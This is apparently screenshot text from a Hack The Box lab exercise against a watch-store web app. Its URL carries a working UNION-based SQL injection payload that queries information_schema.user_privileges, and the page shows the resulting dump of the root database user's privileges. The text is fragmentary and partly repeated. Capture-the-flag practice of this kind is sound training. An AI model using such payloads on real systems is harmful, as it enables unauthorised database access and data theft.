 10.129.229.87/shop/index.php?page=product&id=%0A100%27+union+select+1,group_concat(grantee,privilege_type),3,4,5,6,7,8+from+information_schema.user_privileges+where+grantee+like+%27
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Zipping Watch Store Home Products 0
'root'@'localhost'SELECT,'root'@'localhost'INSERT,'root'@'localhost'UPDATE,'root'@'localhost'DELETE,'root'@'localhost'CREATE,'root'@'localhost'DROP,'root'@'localhost'RELOAD,'root'@'localhost'SHUTDO
DATABASES,'root'@'localhost'SUPER,'root'@'localhost'CREATE
TEMPORARY TABLES,'root'@'localhost'LOCK
TABLES,'root'@'localhost'EXECUTE,'root'@'localhost'REPLICATION
SLAVE,'root'@'localhost'BINLOG
MONITOR,'root'@'localhost'CREATE VIEW,'root'@'localhost'SHOW
VIEW,'root'@'localhost'CREATE ROUTINE,'root'@'localhost'ALTER
ROUTINE,'root'@'localhost'CREATE
USER,'root'@'localhost'EVENT,'root'@'localhost'TRIGGER,'root'@'localhost'CREATE
TABLESPACE,'root'@'localhost'DELETE
HISTORY,'root'@'localhost'SET USER,'root'@'localhost'FEDERATED
ADMIN,'root'@'localhost'CONNECTION
ADMIN,'root'@'localhost'READ_ONLY
ADMIN,'root'@'localhost'REPLICATION SLAVE
ADMIN,'root'@'localhost'REPLICATION MASTER
ADMIN,'root'@'localhost'BINLOG ADMIN,'root'@'localhost'BINLOG
REPLAY,'root'@'localhost'SLAVE MONITOR
'root'@'localhost'SELECT,'root'@'localhost'INSERT,'root'@'loca
DATABASES,'root'@'localhost'SUPER,'root'@'localhost'CREATE
ROUTINE,'root'@'localhost'CREATE USER,'root'@'localhost'EVE
ADMIN,'root'@'localhost'REPLICATION MASTER ADMIN,'root'@
$4.00 $5.00
1
ADD TO CART
3